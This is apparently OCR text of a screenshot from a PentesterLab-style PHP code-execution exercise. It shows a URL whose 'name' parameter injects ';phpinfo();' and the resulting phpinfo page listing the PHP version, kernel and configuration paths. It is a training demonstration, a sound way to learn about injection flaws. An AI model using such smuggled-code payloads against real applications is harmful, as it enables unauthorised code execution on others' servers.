 hacking.com/codeexec/example1.php?name=";phpinfo();
entesterLab.com
Hello
PHP Version 5.3.3-7+squeeze15
php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded Configuration /etc/php5/apache2/php.ini
File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/ldap.ini, /etc/php5/apache2/conf.d/mysql.ini, /etc/php5
parsed /apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2
/conf.d/pdo_mysql.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension Build API220090626,NTS